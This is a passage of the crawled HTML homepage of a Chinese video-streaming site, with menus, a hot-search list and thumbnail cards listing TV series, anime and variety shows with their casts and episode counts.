

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newalluc.com/
body_size: 18380
content:
<!DOCTYPE html>
<html>
	<head>
<title>麻花电影网-好看的电视剧大全-热搜电影在线观看-高清正版视频</title>
<meta name="keywords" content="麻花电影网,最新电影,追剧电影天堂,高清电视剧在线观看,高清影视大全" />
<meta name="description" content="麻花电影网为您提供最新电影、好看的电影排行榜，免费在线观看战争片、动作片、喜剧片、爱情片、搞笑片等全新电影，更多电影高清在线观看尽在麻花电影网。" /> 
<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="/templets/default/images/img/logo_s.png" rel="icon">					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='https://www.newalluc.com'</script>
<script type="text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}

.wordlist li{display:block;width:250px;overflow:hidden;}
.wordlist a{display:block;width:250px;overflow:hidden;}

</style>
	</head>
	<body class="active">
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" style="max-width: 120px;margin-top: 12px;"/>
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" style="max-width: 120px;margin-top:7px;"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" active"><a href="/">首页</a></li>
				
				<li class=""><a href="/mh/2.html">电视剧</a></li>
				
				<li class=""><a href="/mh/1.html">电影</a></li>
				
				<li class=""><a href="/mh/3.html">综艺</a></li>
				
				<li class=""><a href="/mh/4.html">动漫</a></li>
				
			</ul>
			<ul class="myui-header__user" style="margin-right:6px;">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown" style="right: 0;margin-left: 0; margin-right: -78px;padding-top: 10px;">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="https://www.newalluc.com/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/mh/13.html">国产剧</a>
				
					<a href="/mh/14.html">香港剧</a>
				
					<a href="/mh/15.html">台湾剧</a>
				
					<a href="/mh/16.html">欧美剧</a>
				
					<a href="/mh/25.html">韩国剧</a>
				
					<a href="/mh/26.html">日本剧</a>
				
					<a href="/mh/27.html">泰国剧</a>
				
					<a href="/mh/28.html">海外剧</a>
				
					<a href="/mh/29.html">短剧</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/13.html">国产剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/14.html">香港剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/15.html">台湾剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/16.html">欧美剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/25.html">韩国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/26.html">日本剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/27.html">泰国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/28.html">海外剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/29.html">短剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/6.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/7.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/8.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/9.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/10.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/11.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/12.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/30.html">大陆综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/31.html">港台综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/32.html">日韩综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/33.html">欧美综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/34.html">大陆动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/35.html">日本动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/36.html">欧美动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/37.html">海外动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/mh/38.html">动画片</a></li>
								
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="return qrsearch();">
						
<input type="text" id="NOwd" name="searchword" class="search_wd form-control" value="" placeholder="输入关键词..." autocomplete="off"/>
<!---当 id=wd 时：开启搜索联想。id=其它名称时关闭搜索联想--->	
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active" style="display: none;">
							<ul class="wordlist" style="max-width: 250px; max-height:400px; overflow: hidden;"> </ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/mahua/13001.html" title="蜡笔小新第二季国配版"><span class="badge badge-first">1</span> 蜡笔小新第二季国配版</a></p>
								
								<p><a class="text-333" href="/mahua/1512.html" title="医师好辣"><span class="badge badge-second">2</span> 医师好辣</a></p>
								
								<p><a class="text-333" href="/mahua/1415.html" title="小姐不熙娣"><span class="badge badge-third">3</span> 小姐不熙娣</a></p>
								
								<p><a class="text-333" href="/mahua/74298.html" title="银魂"><span class="badge">4</span> 银魂</a></p>
								
								<p><a class="text-333" href="/mahua/1187.html" title="闹着玩"><span class="badge">5</span> 闹着玩</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>
</header>

<div class="myui-panel radius-0 clearfix" id="index-hot" style="padding: 15px 0;">
	<div class="myui-panel-box clearfix">
		<div class="container">
			<div class="row">
				<div class="myui-panel_bd">
					<div class="flickity next clearfix" data-align="left" data-next="1" data-play="1500">
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/13001.html" class="myui-vodlist__thumb" title="蜡笔小新第二季国配版" style="background: url(https://pic3.yzzyimg.online/upload/vod/2022-05-01/16514085451.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全873集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/13001.html" class="text-fff" title="蜡笔小新第二季国配版">蜡笔小新第二季国配版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：矢岛晶子,小林由美子,楢桥美纪,藤原启治,森川智之,兴梠里美,真柴摩利,林玉绪,一龙斋贞友,佐藤智惠,高田由美,七绪春日,富泽美智惠,三石琴乃,纳谷六朗,森田顺平
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1512.html" class="myui-vodlist__thumb" title="医师好辣" style="background: url(https://viptulz.com/upload/vod/20250415-1/2a4f931675448dbfb8f6faea8f995106.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260117期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1512.html" class="text-fff" title="医师好辣">医师好辣</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：胡瓜,沈玉琳,刘雨柔,杨千霈,王俐人,何妤玟,殷琦,林睿君,王尹平
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1415.html" class="myui-vodlist__thumb" title="小姐不熙娣" style="background: url(https://viptulz.com/upload/vod/20250415-1/1646a52bbce9425ab7c177f890a8ffe4.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260126期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1415.html" class="text-fff" title="小姐不熙娣">小姐不熙娣</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：徐熙娣,派翠克
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/74298.html" class="myui-vodlist__thumb" title="银魂" style="background: url(https://pic3.yzzyimg.online/upload/vod/2024-04-04/17121609661.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/74298.html" class="text-fff" title="银魂">银魂</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：杉田智和,阪口大助,钉宫理惠,中井和哉,铃村健一,小林优,雪野五月,太田哲治,石田彰,高松信司,子安武人,山崎巧,清水理沙,茶风林
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/1187.html" class="myui-vodlist__thumb" title="闹着玩" style="background: url(https://viptulz.com/upload/vod/20250415-1/2fb010f419a2c83dcf652ad3736a6fc5.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260126期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/1187.html" class="text-fff" title="闹着玩">闹着玩</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/2329.html" class="myui-vodlist__thumb" title="名侦探柯南国语版" style="background: url(https://img.lzzyimg.com/upload/vod/20220514-1/02c2118307217f62b182efbf55121a3c.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第1249集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/2329.html" class="text-fff" title="名侦探柯南国语版">名侦探柯南国语版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：高山南 / 山崎和佳奈 / 神谷明 / 小山力也 / 林原惠美 / 山口胜平 / 田中秀幸 / 岛本须美 / 绪方贤一 / 堀川亮 / 松井菜樱子 / 宫村优子 / 岩居由希子 / 大谷育江 / 高木涉 / 高岛雅罗 / 堀之纪 / 立木文彦 / 小山茉美 / 三石琴乃 / 置鲇龙太郎 / 日高法子 / 池田秀一 / 古谷彻
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/977.html" class="myui-vodlist__thumb" title="爱·回家之开心速递" style="background: url(https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第2731集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/977.html" class="text-fff" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/75450.html" class="myui-vodlist__thumb" title="第三调解室" style="background: url(https://pic3.yzzyimg.online/upload/vod/2024-04-22/17137181561.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260126期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/75450.html" class="text-fff" title="第三调解室">第三调解室</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：刘佳,小河,张嘉益
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/2327.html" class="myui-vodlist__thumb" title="名侦探柯南日语版" style="background: url(https://img.lzzyimg.com/upload/vod/20220831-1/ab5f2c1e6d01d902e11d93e304f51ab3.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至第1249集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/2327.html" class="text-fff" title="名侦探柯南日语版">名侦探柯南日语版</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：高山南 / 山崎和佳奈 / 神谷明 / 小山力也 / 林原惠美
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/66146.html" class="myui-vodlist__thumb" title="李子柒古香古食全集" style="background: url(https://viptulz.com/upload/vod/20230126-1/02a80a7773cf4b8abb80ea863a311000.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/66146.html" class="text-fff" title="李子柒古香古食全集">李子柒古香古食全集</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：李子柒
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/94252.html" class="myui-vodlist__thumb" title="精灵宝可梦国语" style="background: url(https://pic3.yzzyimg.online/upload/vod/2025-08-02/17541271681.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全271集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/94252.html" class="text-fff" title="精灵宝可梦国语">精灵宝可梦国语</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：松本梨香,大谷育江,饭冢雅弓,兴梠里美,上田祐司,关智一,林原惠美,三木真一郎,犬山犬子,石冢运升,小林优子,高山南,鸟海胜美
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/115241.html" class="myui-vodlist__thumb" title="全球冰封：我打造了末日安全屋" style="background: url(https://pic3.yzzyimg.online/upload/vod/2025-12-24/202512241766572439.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至142集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/115241.html" class="text-fff" title="全球冰封：我打造了末日安全屋">全球冰封：我打造了末日安全屋</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/30336.html" class="myui-vodlist__thumb" title="动物农场2020" style="background: url(https://img.lzzyimg.com/upload/vod/20240416-1/9ba3b4c01765a16564029d00358531bf.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										全100期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/30336.html" class="text-fff" title="动物农场2020">动物农场2020</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：申东烨,金生民,申智,郑善姬,张艺媛
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/66374.html" class="myui-vodlist__thumb" title="兔八哥全集" style="background: url(https://pic3.yzzyimg.online/upload/vod/2023-07-04/202307041688454040.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										去442集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/66374.html" class="text-fff" title="兔八哥全集">兔八哥全集</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/mahua/77139.html" class="myui-vodlist__thumb" title="东张西望粤语" style="background: url(https://pic3.yzzyimg.online/upload/vod/2024-07-24/17218120141.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										0.0分
									</span>
									<span class="pic-text text-right">
										更新至20260123期
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/mahua/77139.html" class="text-fff" title="东张西望粤语">东张西望粤语</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：朱凯婷,宋熙年,容羨媛,梁丽翘,陈倩扬,麥雅緻,黎芷珊,谢霆锋,王祖蓝,梁荣忠,古天乐,邓萃雯,蔡一智,蔡一杰,苏志威,郑秀文,朱智贤,陈贝儿,林映辉,陈庭欣,姚婷芝,吴幸美,游莨维,林泳淘,利颖怡,阮嘉敏,王殷廷,陈约临,林家栋,刘德华
									</p>
								</div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">Myui.Other.Topbg($("#index-hot").outerHeight()+110);</script>
		<div class="container">
			<div class="row">
				<div class="myui-panel myui-panel-bg clearfix" style="margin-top:5px;">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<span class="text-muted more pull-right">今日更新 46 条数据</span>
				<h3 class="title">
					热门推荐
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/977.html" title="爱·回家之开心速递" data-original="https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第2731集
							</span>
						</a>
						<div class="myui-vodlist__detail">
